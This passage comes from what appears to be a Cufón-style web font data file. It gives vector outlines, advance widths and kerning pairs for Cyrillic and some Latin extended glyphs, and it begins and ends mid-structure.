7,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u043f":{"d":"19,-181r130,0v7,0,11,4,11,11r0,156v-1,18,-26,19,-26,1r0,-142r-100,0r0,142v0,7,-4,12,-13,13v-8,-2,-12,-6,-12,-13r0,-155v0,-8,3,-13,10,-13","k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0440":{"d":"189,-90v0,69,-99,124,-153,62r0,90v-2,13,-26,16,-26,-2v0,-109,-28,-232,89,-239v45,-2,90,44,90,89xm99,-153v-32,0,-61,25,-63,64v-1,32,27,61,65,62v31,1,62,-25,62,-65v1,-30,-29,-61,-64,-61","w":206,"k":{"\u1ef2":59,"\u04ae":59,"\u0458":41,"\u042a":37,"\u0422":64,"\u040b":62,"\u0402":66}},"\u0441":{"d":"6,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90","w":182,"k":{"\u1ef2":40,"\u04b0":40,"\u04ae":40,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0442":{"d":"21,-181r126,0v15,1,19,26,0,26r-50,0r0,141v-1,18,-26,19,-26,1r0,-142v-22,-3,-61,9,-63,-13v0,-7,5,-11,13,-13","w":175,"k":{"\u0496":43,"\u0458":35,"\u042d":36,"\u0422":58,"\u0416":38,"\u040b":56,"\u0408":38,"\u0402":60}},"\u0443":{"d":"72,-53v41,-87,38,-118,60,-125v8,2,12,6,12,12r-92,223v-7,7,-24,1,-21,-10v0,-2,10,-25,28,-69r-58,-143v9,-21,21,-11,30,12v25,64,40,97,41,100","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":62,"\u0416":41,"\u040b":59,"\u0402":63}},"\u0444":{"d":"9,-87v-7,-72,87,-130,138,-66r0,-83v0,-9,4,-13,13,-14v7,-1,12,9,12,13r0,85v50,-62,138,-18,138,60v0,71,-91,124,-138,60r0,93v0,6,-4,9,-13,11v-8,-2,-12,-6,-12,-12r0,-90v-50,61,-132,13,-138,-57xm88,-155v-73,0,-75,124,0,127v31,1,57,-31,57,-64v0,-31,-20,-63,-57,-63xm231,-155v-28,-2,-55,27,-56,63v0,33,20,61,58,64v28,2,54,-30,55,-63v1,-32,-21,-61,-57,-64","w":325,"k":{"\u1ef2":49,"\u04ae":49,"\u0458":36,"\u0422":59,"\u040b":56,"\u0402":61}},"\u0445":{"d":"80,-68v-42,48,-44,65,-61,68v-23,-12,-10,-20,12,-46r33,-42v-18,-26,-42,-47,-57,-76v2,-9,6,-13,13,-13v18,8,57,67,60,69v4,-4,21,-26,53,-66v8,-5,26,0,21,12v-5,14,-45,56,-58,74v39,50,59,66,58,76v-3,16,-23,15,-30,-3","w":170,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0446":{"d":"8,-168v1,-17,26,-13,26,0r0,141r98,0r0,-140v0,-7,5,-12,14,-13v8,2,11,6,11,11r0,142v13,-1,27,2,25,12v-5,25,13,68,-13,73v-22,-5,-8,-38,-12,-60r-136,0v-7,0,-11,-4,-13,-13r0,-153","w":191,"k":{"\u1ef2":36,"\u04ae":36,"\u0422":52,"\u040b":49,"\u0402":53}},"\u0447":{"d":"108,-74v-58,34,-113,-12,-100,-92v-2,-20,26,-16,26,-4v0,42,-2,82,38,82v17,0,28,-10,35,-29v3,-22,-7,-61,14,-64v6,0,10,4,13,12r0,157v0,12,-23,18,-26,1r0,-63","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0448":{"d":"8,-169v1,-17,26,-13,26,0r0,143r49,0r0,-142v3,-17,21,-17,25,-1r0,143r51,0r0,-142v0,-7,5,-12,14,-13v8,2,12,6,12,11r0,159v0,6,-5,9,-13,11r-151,0v-7,0,-11,-4,-13,-13r0,-156","w":199,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0449":{"d":"9,-168v1,-17,26,-13,25,0r0,142r49,0r0,-141v3,-17,21,-17,25,-1r0,142r51,0r0,-141v0,-7,4,-11,13,-13v8,2,12,6,12,11r0,143v40,-7,21,44,25,75v0,6,-5,10,-14,11v-22,-5,-8,-38,-12,-60r-162,0v-7,0,-10,-5,-12,-14r0,-154","w":217,"k":{"\u1ef2":39,"\u04ae":39,"\u0422":55,"\u040b":52,"\u0402":57}},"\u044a":{"d":"193,-52v0,24,-18,51,-48,51r-76,0v-7,0,-11,-4,-13,-13r0,-140v-19,-1,-52,5,-49,-14v3,-23,40,-8,62,-12v27,5,7,50,13,76r63,0v20,-2,48,29,48,52xm140,-26v34,-1,36,-53,-1,-53r-57,0r0,53r58,0","w":208,"k":{"\u1ef2":55,"\u04ae":55,"\u0458":36,"\u0442":44,"\u0422":60,"\u040b":57,"\u0402":61}},"\u044b":{"d":"146,-52v-1,27,-20,51,-58,51r-67,0v-7,0,-10,-4,-12,-13r0,-152v-2,-20,25,-17,25,-4r0,66r60,0v24,-1,53,26,52,52xm175,-181v9,1,13,5,13,13r0,155v0,16,-26,14,-25,1r0,-157v0,-7,4,-11,12,-12xm120,-52v1,-33,-50,-27,-86,-27r0,53v36,-3,84,12,86,-26","w":200,"k":{"\u0458":37,"\u0422":61,"\u040b":58,"\u0402":62}},"\u044c":{"d":"147,-52v-1,27,-21,55,-58,51v-27,-3,-72,13,-79,-13r0,-152v-2,-20,25,-16,26,-4r0,66r59,0v24,-1,53,26,52,52xm121,-52v1,-33,-50,-27,-85,-27r0,53v35,-3,84,12,85,-26","w":164,"k":{"\u1ef2":56,"\u04ae":56,"\u0458":38,"\u0442":46,"\u0422":61,"\u040b":58,"\u0402":63}},"\u044d":{"d":"77,-155v-23,-3,-34,13,-56,20v-23,-8,-10,-24,11,-35v59,-32,130,12,133,80v3,69,-98,124,-154,65v-5,-9,0,-22,11,-21v27,20,80,32,104,-6v8,-12,11,-19,11,-23r-82,0v-15,-3,-16,-26,0,-26r83,0v2,-20,-35,-58,-61,-54","w":181,"k":{"\u1ef2":59,"\u04ae":59,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u044e":{"d":"238,-91v0,66,-84,122,-145,73v-17,-14,-30,-31,-34,-57r-25,0v-3,25,10,75,-13,75v-7,0,-11,-4,-13,-13r0,-153v-2,-20,25,-16,26,-4r0,70r24,0v3,-43,49,-81,90,-81v45,0,90,45,90,90xm147,-155v-32,0,-64,27,-64,66v0,33,31,63,67,63v31,0,62,-26,62,-66v1,-31,-30,-63,-65,-63","w":252,"k":{"\u1ef2":53,"\u04ae":53,"\u0422":57,"\u040b":55,"\u0402":59}},"\u044f":{"d":"9,-129v-1,-26,25,-52,50,-52r74,0v9,0,14,9,13,14r0,156v-1,13,-26,17,-26,-2r0,-65r-37,0v-37,7,-37,81,-60,77v-8,-2,-13,-6,-13,-13v1,-7,26,-58,31,-68v-16,-6,-30,-25,-32,-47xm37,-137v-10,41,43,34,83,34r0,-52v-32,2,-76,-9,-83,18","w":163,"k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0451":{"d":"63,-193v-16,-2,-18,-25,1,-25v18,1,16,24,-1,25xm100,-205v0,-10,5,-14,14,-13v13,2,16,23,-2,25v-8,-1,-12,-6,-12,-12xm0,-88v-2,-43,39,-87,87,-88v46,-1,89,37,89,93v-2,9,-5,12,-12,12r-136,0v9,38,55,57,99,36v9,2,11,5,11,13v0,11,-21,20,-51,22v-44,3,-85,-38,-87,-88xm150,-96v-1,-23,-34,-61,-65,-54v-28,-2,-54,25,-59,54r124,0","w":197,"k":{"\u1ef2":50,"\u04ae":50,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0452":{"d":"113,-157v-31,-1,-55,25,-55,68r0,74v0,18,-22,19,-26,3r0,-187v-23,6,-37,-18,-15,-25r15,0v-1,-15,0,-30,14,-30v13,0,13,16,12,30v22,3,63,-10,63,14v0,18,-43,9,-63,11r0,38v50,-50,137,-13,137,55v0,58,21,136,-38,143v-23,3,-42,-25,-16,-32v11,4,29,10,28,-9v-2,-70,17,-150,-56,-153","w":210,"k":{"\u1ef2":52,"\u04ae":52,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u0453":{"d":"112,-181v5,0,10,5,12,13v-2,9,-6,13,-13,13r-76,0r0,144v0,6,-5,10,-14,11v-8,-2,-12,-6,-12,-13r0,-153v0,-8,4,-13,11,-15r92,0xm46,-209v3,-9,38,-65,48,-26v-5,13,-37,63,-48,26","w":136,"k":{"\u0458":39,"\u0408":69}},"\u0454":{"d":"9,-90v0,-69,72,-112,133,-80v22,12,34,29,9,35v-29,-19,-62,-32,-93,-5v-16,14,-22,28,-22,39r83,0v15,3,16,26,0,26r-82,0v3,21,36,54,62,49v24,7,57,-41,66,-6v-45,69,-156,15,-156,-58","w":181,"k":{"\u1ef2":37,"\u04b0":37,"\u04ae":37,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0455":{"d":"20,-91v-45,-35,11,-88,58,-88v30,0,61,14,72,47v-2,17,-24,15,-31,-3v-27,-28,-75,-21,-89,15v0,6,7,9,20,10v75,23,91,5,100,53v5,24,-38,58,-76,57v-26,-1,-61,-13,-69,-48v0,-6,4,-10,14,-11v12,4,35,38,58,32v18,0,39,-10,47,-30v0,-6,-4,-8,-12,-10v-58,-12,-89,-21,-92,-24","w":170,"k":{"\u1ef2":47,"\u04ae":47,"\u0458":45,"\u042a":41,"\u0422":68,"\u040b":66,"\u0402":70}},"\u0456":{"d":"18,-213v2,-19,29,-14,26,2v-1,13,-25,17,-26,-2xm18,-166v-2,-20,25,-16,26,-4r0,158v-1,14,-25,18,-26,-1r0,-153","w":75,"k":{"\u0458":53}},"\u0457":{"d":"27,-270v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm77,-270v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm25,-239v-2,-17,27,-10,43,-13v19,2,14,30,-2,27r0,199v10,-1,12,3,15,13v-1,19,-26,12,-44,13v-18,-2,-13,-29,3,-26r0,-199v-10,1,-14,-4,-15,-14","w":115,"k":{"\u0458":57}},"\u0458":{"d":"77,-224v18,2,17,25,-1,26v-16,-4,-17,-23,1,-26xm77,-180v8,2,13,5,13,12v-7,101,35,240,-77,240v-15,0,-19,-26,1,-26v29,1,50,-20,50,-57r0,-157v0,-7,4,-11,13,-12","w":115},"\u0459":{"d":"308,-52v0,24,-20,48,-49,52v-28,-4,-81,12,-88,-13r0,-142r-99,0r0,118v0,19,-14,37,-40,37v-29,1,-35,-27,-14,-31v13,4,28,9,28,-13r0,-124v0,-6,3,-10,10,-13r130,0v24,9,6,51,11,77r58,0v25,-3,53,26,53,52xm281,-52v2,-34,-49,-27,-84,-27r0,52v35,-3,82,12,84,-25","w":320,"k":{"\u1ef2":52,"\u04ae":52,"\u0442":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u045a":{"d":"270,-51v2,23,-20,51,-47,51r-78,0v-22,-10,-5,-50,-10,-76r-100,0v-4,25,11,73,-14,76v-7,0,-10,-4,-12,-13r0,-154v0,-9,4,-14,14,-14v24,6,8,54,12,79r100,0v4,-26,-12,-74,13,-79v23,6,8,54,12,79v57,-2,106,-4,110,51xm243,-49v4,-36,-49,-26,-83,-27r0,49v33,-3,79,12,83,-22","w":286},"\u045b":{"d":"131,-155v-32,0,-54,24,-54,67r0,76v0,15,-26,17,-26,0r0,-188v-18,-1,-47,5,-46,-13v2,-21,27,-11,46,-13v-7,-24,21,-33,26,-15r0,15r81,0v14,-1,19,26,2,26r-83,0r0,40v50,-48,135,-12,135,55r0,93v-1,15,-24,16,-25,0v-3,-67,16,-143,-56,-143","w":233,"k":{"\u1ef2":37,"\u04ae":37,"\u0458":46,"\u042a":42,"\u0422":47,"\u040b":44,"\u0402":49}},"\u045c":{"d":"35,-170r0,81v29,-16,49,-92,106,-92v7,0,12,5,14,13v-5,24,-37,5,-45,28r-27,35v22,31,51,56,70,91v-5,21,-19,12,-31,-2r-55,-67v-12,12,-22,20,-32,21v-2,22,8,61,-14,62v-7,0,-10,-4,-12,-13r0,-152v-2,-23,25,-18,26,-5xm62,-209v2,-10,37,-65,48,-26v-5,13,-37,63,-48,26","w":167,"k":{"\u0458":38}},"\u045e":{"d":"72,-53v41,-87,38,-118,60,-125v8,2,12,6,12,12r-92,223v-7,7,-24,1,-21,-10v0,-2,10,-25,28,-69r-58,-143v9,-21,21,-11,30,12v25,64,40,97,41,100xm125,-227v0,13,-27,41,-52,39v-22,-1,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,25v19,4,21,-23,38,-25v9,2,13,7,13,14","w":160,"k":{"\u0458":38}},"\u045f":{"d":"21,-181v8,2,13,7,13,13r0,141r98,0r0,-141v1,-19,26,-15,26,-1r0,152v0,26,-40,11,-62,15v-4,22,11,57,-13,60v-23,-3,-9,-38,-13,-60v-21,-2,-62,8,-62,-12r0,-154v0,-7,4,-12,13,-13","w":175,"k":{"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0490":{"d":"133,-303v2,-17,24,-17,27,-1v-4,25,11,76,-13,76r-113,0r0,217v0,7,-5,11,-14,11v-8,0,-12,-5,-12,-13r0,-226v0,-8,3,-13,10,-15r115,0r0,-49","w":177,"k":{"\u1e85":104,"\u1e83":88,"\u1e81":71,"\u04e9":105,"\u04e8":38,"\u04d9":104,"\u04d8":38,"\u04b9":107,"\u04b3":107,"\u04b1":117,"\u04af":107,"\u04a3":107,"\u049d":107,"\u049b":107,"\u0497":107,"\u0493":107,"\u0491":73,"\u045f":107,"\u045c":46,"\u045a":98,"\u0459":103,"\u0458":60,"\u0455":102,"\u0454":107,"\u0451":98,"\u044f":108,"\u044e":107,"\u044d":107,"\u044c":108,"\u044b":107,"\u044a":105,"\u0449":107,"\u0448":107,"\u0447":106,"\u0446":106,"\u0445":105,"\u0444":106,"\u0443":99,"\u0442":106,"\u0441":104,"\u0440":109,"\u043f":107,"\u043e":105,"\u043d":107,"\u043c":105,"\u043b":104,"\u043a":107,"\u0438":107,"\u0437":107,"\u0436":106,"\u0435":104,"\u0434":104,"\u0433":107,"\u0432":107,"\u0430":106,"\u0424":92,"\u0421":37,"\u041e":38,"\u0410":54,"\u0408":106}},"\u0491":{"d":"97,-229v1,-16,23,-17,25,0v-3,25,9,67,-12,74r-76,0r0,144v0,6,-5,9,-13,11v-9,-2,-13,-6,-13,-13r0,-153v0,-8,4,-13,11,-15r78,0r0,-48","w":141,"k":{"\u0458":39,"\u0408":70}},"\u0492":{"d":"210,-254v8,0,13,5,13,14v-2,8,-6,12,-14,12r-123,0r0,91r90,0v13,0,17,25,1,25r-91,0r0,100v-2,18,-27,13,-26,-1r0,-99v-20,-2,-50,8,-51,-14v0,-17,33,-11,51,-12r0,-103v1,-8,6,-13,13,-13r137,0","w":234,"k":{"\u04d9":110,"\u04b3":40,"\u04b1":39,"\u0497":57,"\u0493":35,"\u0459":48,"\u0458":54,"\u044a":61,"\u0442":79,"\u043b":49,"\u0436":62,"\u0434":54,"\u0410":43,"\u0408":112}},"\u0493":{"d":"156,-181v8,1,11,4,11,12v0,8,-4,14,-13,14r-93,0r0,54v26,4,69,-11,76,12v-5,25,-51,9,-76,13v-3,25,10,71,-13,76v-22,-4,-8,-52,-12,-76v-24,7,-39,-20,-14,-26r14,0v4,-26,-10,-69,10,-79r110,0","w":182,"k":{"\u0496":55,"\u0458":42,"\u042d":87,"\u042a":38,"\u0422":65,"\u0416":50,"\u040b":62,"\u0402":66}},"\u0496":{"d":"149,-242v0,-6,5,-12,15,-12v8,2,12,6,12,12r0,108v23,-19,81,-107,83,-104v11,-10,25,-15,42,-15v20,0,19,27,3,27v-42,0,-61,61,-87,86v32,42,69,78,98,123v-5,26,14,71,-14,75v-23,-6,-8,-45,-12,-69r-89,-109v-7,7,-15,12,-24,14r0,93v-1,13,-27,16,-27,-1r0,-92v-8,-1,-16,-5,-25,-13r-95,115v-24,3,-22,-13,-6,-33r85,-103r-59,-78v-10,-14,-38,2,-41,-22v3,-9,7,-13,17,-12v24,0,40,13,56,34r62,82r6,3r0,-109","w":331,"k":{"\u04b9":38,"\u0447":44,"\u0442":44,"\u0424":41}},"\u0497":{"d":"127,-166v2,-17,21,-17,26,-3v-2,25,-1,54,-1,81v33,-19,47,-95,106,-91v18,1,14,26,2,26v-35,0,-42,32,-60,50v2,2,25,29,68,83v5,18,2,45,2,67v0,18,-27,17,-26,0r0,-55v-37,-46,-57,-72,-60,-74v-5,9,-16,15,-32,20v-4,21,10,64,-14,62v-19,-2,-9,-42,-11,-62v-7,1,-24,-8,-31,-20r-65,79v-22,5,-25,-11,-10,-29r59,-71v-19,-17,-23,-51,-59,-50v-6,0,-10,-4,-12,-13v2,-10,6,-14,16,-13v55,1,66,67,102,91r0,-78","w":284,"k":{"\u0422":62,"\u040b":59,"\u0402":63}},"\u049a":{"d":"9,-240v1,-20,26,-17,26,0r0,107v19,-12,85,-111,82,-102v13,-12,26,-18,45,-18v20,0,17,26,3,26v-19,0,-27,7,-39,23r-49,64v64,82,95,105,99,126v-5,25,12,69,-13,74v-24,-5,-9,-45,-13,-70r-89,-109v-7,7,-15,11,-26,14r0,90v-3,17,-26,20,-26,1r0,-226","w":192,"k":{"\u04b9":43,"\u04af":38,"\u0447":54,"\u0442":49,"\u0424":45}},"\u049b":{"d":"9,-163v-1,-21,25,-22,25,-5r0,79v31,-14,49,-96,106,-90v6,0,12,4,13,13v-5,24,-37,5,-45,28r-26,34v23,31,49,57,70,90v-3,24,10,70,-13,74v-24,-4,-9,-44,-13,-67r-59,-75v-12,12,-24,19,-33,20v-2,21,7,60,-12,62v-7,0,-11,-4,-13,-13r0,-150","w":167,"k":{"\u0422":60,"\u040b":58,"\u0402":62}},"\u049c":{"d":"78,-140v63,80,93,107,99,126v-5,19,-19,13,-30,0r-71,-87v1,16,-1,35,-13,34v-20,-1,-11,-24,-13,-43v-6,3,-11,4,-15,5r0,91v-1,17,-26,20,-26,1r0,-228v1,-19,27,-15,26,0r0,109v5,-2,10,-7,15,-14v3,-21,-9,-50,12,-54v8,0,15,7,14,19v24,-26,38,-72,87,-72v20,0,17,26,3,26v-45,3,-60,61,-88,87","w":194,"k":{"\u04b9":45,"\u04af":40,"\u0458":42,"\u0447":56,"\u0442":50,"\u0424":47,"\u0421":37}},"\u049d":{"d":"75,-138v24,-30,27,-41,66,-43v6,0,13,4,13,14v-6,23,-36,4,-45,27r-26,35v22,31,51,56,70,91v-5,21,-20,12,-31,-2r-47,-57v-1,17,6,47,-12,47v-19,0,-13,-25,-14,-42v-7,4,-11,6,-14,6v-2,22,7,61,-14,62v-7,0,-10,-4,-12,-13r0,-152v-2,-23,25,-19,26,-4r0,80v28,-4,-2,-62,27,-68v13,3,14,7,13,19","w":166,"k":{"\u0458":37,"\u0422":60,"\u040b":57,"\u0402":62}},"\u04a2":{"d":"172,-255v9,0,14,6,14,13r0,215v0,0,24,-2,24,9r0,65v0,8,-4,12,-12,13v-24,-4,-9,-38,-13,-61v-13,1,-26,-2,-25,-13r0,-98r-126,0r0,97v0,18,-26,19,-26,1r0,-225v0,-9,4,-15,14,-15v7,0,12,5,12,13r0,103r126,0r0,-103v1,-8,5,-14,12,-14","w":219},"\u04a3":{"d":"19,-181v30,0,11,53,16,79r99,0v4,-26,-12,-75,14,-79v6,0,9,3,11,11r0,144v12,0,25,-2,26,10v-5,26,13,70,-13,76v-24,-3,-9,-38,-13,-60v-39,8,-21,-46,-25,-76r-99,0v-3,26,10,76,-14,76v-7,0,-10,-5,-12,-14r0,-152v0,-8,3,-13,10,-15","w":193,"k":{"\u1ef2":43,"\u04ae":43,"\u0422":59,"\u040b":56,"\u0402":60}},"\u04ae":{"d":"96,-149v57,-70,53,-101,79,-103v21,12,8,21,-12,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v4,-18,22,-17,28,0","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u04af":{"d":"9,-166v-1,-15,20,-19,25,-7r51,129r57,-135v9,-5,21,3,20,12r-64,162v-5,27,12,72,-13,79v-25,-7,-2,-53,-12,-77","w":177,"k":{"\u0496":44,"\u0458":36,"\u042a":38,"\u0422":65,"\u0416":39,"\u040b":62,"\u0402":67}},"\u04b0":{"d":"96,-149v57,-70,53,-101,79,-103v21,12,8,21,-12,50r-52,78v24,4,68,-14,68,13v0,23,-44,10,-70,13r0,83v0,20,-22,20,-26,4r0,-87v-24,-2,-67,11,-70,-13v5,-25,42,-8,68,-13r-74,-115v4,-18,22,-17,28,0","w":202,"k":{"\u0458":46,"\u0408":54}},"\u04b1":{"d":"78,1v-18,-59,-43,-110,-63,-167v-2,-16,19,-19,24,-7r52,129r56,-135v10,-5,22,4,21,12r-64,162r0,6v25,4,64,-13,69,13v0,23,-43,10,-69,13v-2,19,8,44,-13,47v-21,-2,-10,-28,-13,-47v-24,-2,-68,11,-71,-13v6,-26,45,-8,71,-13","w":187,"k":{"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u04b2":{"d":"189,-250v7,-7,25,-1,22,10v-20,37,-60,78,-85,113r79,101v31,-3,14,48,18,73v-1,7,-5,12,-13,13v-24,-3,-9,-39,-13,-61v-5,0,-7,-4,-12,-10r-75,-96r-71,92v-7,17,-30,19,-30,0v18,-31,62,-80,85,-113r-82,-105v-6,-7,0,-23,11,-20v5,0,10,3,13,10r74,95","w":232,"k":{"\u0424":42}},"\u04b3":{"d":"10,-161v-4,-24,18,-27,29,-4r44,54r54,-66v7,-8,25,0,21,12r-58,75r52,65v31,-7,16,44,19,72v0,7,-4,11,-13,13v-24,-3,-9,-38,-13,-60v-23,-15,-42,-49,-62,-70r-55,68v-11,8,-27,-8,-18,-19r57,-69","w":180,"k":{"\u0422":51,"\u040b":49,"\u0402":53}},"\u04b8":{"d":"87,-71v-45,-6,-78,-42,-78,-89r0,-81v2,-17,26,-17,26,1v0,65,-7,135,52,141v4,-24,-11,-65,13,-70v25,4,8,47,13,71v58,-8,55,-76,53,-145v3,-15,21,-14,25,0r0,232v-3,15,-25,15,-25,-1r0,-86v-18,16,-36,25,-53,27v0,15,3,35,-13,34v-15,-1,-13,-18,-13,-34","w":208,"k":{"\u0458":40}},"\u04b9":{"d":"59,-64v-41,-6,-51,-49,-51,-102v0,-19,26,-20,26,-4v0,35,-2,71,25,79v4,-22,-11,-63,14,-64v19,4,9,43,11,64v28,-6,26,-43,25,-78v3,-16,22,-16,25,0r0,157v-1,13,-25,18,-25,1r0,-64v-10,6,-19,10,-25,11v-2,17,7,43,-14,40v-18,-2,-9,-23,-11,-40","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u04ba":{"d":"100,-156v-37,0,-68,26,-65,77v-4,26,12,75,-14,79v-8,-1,-12,-6,-12,-13r0,-229v0,-6,4,-10,12,-12v9,1,14,6,14,13r0,85v53,-57,156,-15,156,59r0,86v-3,16,-22,14,-25,0r0,-68v2,-49,-26,-77,-66,-77","w":206,"k":{"\u1ef2":56,"\u04ae":56,"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u04bb":{"d":"93,-155v-32,0,-54,22,-54,67r0,76v-1,14,-26,17,-26,0r0,-227v0,-17,26,-13,26,-2r0,81v50,-48,135,-12,135,55r0,93v-1,15,-25,17,-26,0v-3,-66,16,-143,-55,-143","w":197,"k":{"\u1ef2":54,"\u04ae":54,"\u0458":47,"\u042a":43,"\u0422":70,"\u040b":67,"\u0402":72}},"\u04d8":{"d":"33,-113v3,44,48,87,102,87v45,0,92,-40,97,-87r-199,0xm23,-184v14,-38,64,-66,110,-68v61,-2,126,55,126,126v0,62,-56,126,-128,126v-61,0,-124,-54,-125,-123v0,-10,6,-17,16,-17r210,0v-4,-43,-47,-85,-99,-86v-35,-1,-69,21,-88,51v-6,10,-24,2,-22,-9","w":280,"k":{"\u04b2":38,"\u0458":42,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04d9":{"d":"186,-90v2,44,-39,89,-89,90v-47,2,-92,-38,-91,-95v2,-9,5,-13,12,-13r139,0v-9,-38,-57,-59,-100,-36v-9,-2,-13,-6,-12,-14v-2,-11,21,-20,52,-22v45,-2,87,38,89,90xm33,-82v1,24,34,63,66,55v27,2,57,-24,60,-55r-126,0","w":204,"k":{"\u1ef2":57,"\u04ae":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u04e8":{"d":"232,-140v-4,-43,-47,-85,-99,-86v-46,-2,-94,36,-99,86r198,0xm33,-113v3,44,48,87,102,87v45,0,92,-40,97,-87r-199,0xm7,-127v0,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-128,126v-62,0,-124,-54,-124,-127","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04e9":{"d":"158,-102v-4,-25,-30,-51,-63,-51v-29,0,-52,19,-61,51r124,0xm34,-76v5,25,29,50,64,50v27,1,52,-19,60,-50r-124,0xm7,-89v0,-44,39,-90,89,-90v46,0,90,45,90,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89","w":205,"k":{"\u1ef2":57,"\u04ae":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u1e80":{"d":"7,-240v6,-19,27,-15,28,8r51,171v34,-121,53,-183,55,-187v13,-10,24,-3,26,19v4,7,19,69,50,168r54,-185v6,-11,26,-5,23,7r-67,234v-14,12,-21,1,-27,-20r-49,-168r-54,187v-13,13,-22,6,-28,-19v-34,-131,-59,-202,-62,-215xm130,-308v7,-19,22,-15,33,4v10,11,15,18,15,22v-8,22,-23,14,-35,-6v-8,-8,-13,-15,-13,-20","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e81":{"d":"165,-54v34,-80,25,-116,49,-123v9,2,13,6,13,13r-51,159v-14,11,-21,2,-28,-20r-32,-97r-38,116v-8,10,-20,7,-24,-6r-48,-152v2,-9,6,-13,13,-13v8,0,12,10,17,26r32,97v33,-87,25,-117,49,-123v8,0,11,7,15,21xm97,-231v7,-20,20,-14,33,4v9,12,15,18,15,22v-9,22,-23,14,-35,-6v-8,-8,-13,-15,-13,-20","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e82":{"d":"7,-240v6,-19,27,-15,28,8r51,171v34,-121,53,-183,55,-187v13,-10,24,-3,26,19v4,7,19,69,50,168r54,-185v6,-11,26,-5,23,7r-67,234v-14,12,-21,1,-27,-20r-49,-168r-54,187v-13,13,-22,6,-28,-19v-34,-131,-59,-202,-62,-215xm130,-282v2,-8,37,-63,48,-26v-5,13,-37,63,-48,26","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e83":{"d":"165,-54v34,-80,25,-116,49,-123v9,2,13,6,13,13r-51,159v-14,11,-21,2,-28,-20r-32,-97r-38,116v-8,10,-20,7,-24,-6r-48,-152v2,-9,6,-13,13,-13v8,0,12,10,17,26r32,97v33,-87,25,-117,49,-123v8,0,11,7,15,21xm97,-205v2,-8,37,-63,48,-26v-4,13,-37,63,-48,26","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e84":{"d":"7,-240v6,-19,27,-15,28,8r51,171v34,-121,53,-183,55,-187v13,-10,24,-3,26,19v4,7,19,69,50,168r54,-185v6,-11,26,-5,23,7r-67,234v-14,12,-21,1,-27,-20r-49,-168r-54,187v-13,13,-22,6,-28,-19v-34,-131,-59,-202,-62,-215xm125,-274v-18,-2,-18,-26,1,-26v16,2,17,25,-1,26xm163,-286v0,-19,25,-19,26,0v0,6,-5,10,-14,12v-8,-1,-12,-5,-12,-12","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e85":{"d":"165,-54v34,-80,25,-116,49,-123v9,2,13,6,13,13r-51,159v-14,11,-21,2,-28,-20r-32,-97r-38,116v-8,10,-20,7,-24,-6r-48,-152v2,-9,6,-13,13,-13v8,0,12,10,17,26r32,97v33,-87,25,-117,49,-123v8,0,11,7,15,21xm90,-198v-16,-3,-17,-26,2,-26v18,2,15,25,-2,26xm128,-210v0,-18,25,-20,26,0v0,6,-4,10,-13,12v-8,-1,-13,-5,-13,-12","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1ef2":{"d":"96,-149v57,-70,53,-101,79,-103v21,12,8,21,-12,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v4,-18,22,-17,28,0xm72,-308v7,-19,22,-15,33,4v10,11,15,18,15,22v-8,22,-23,14,-35,-6v-8,-8,-13,-15,-13,-20","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\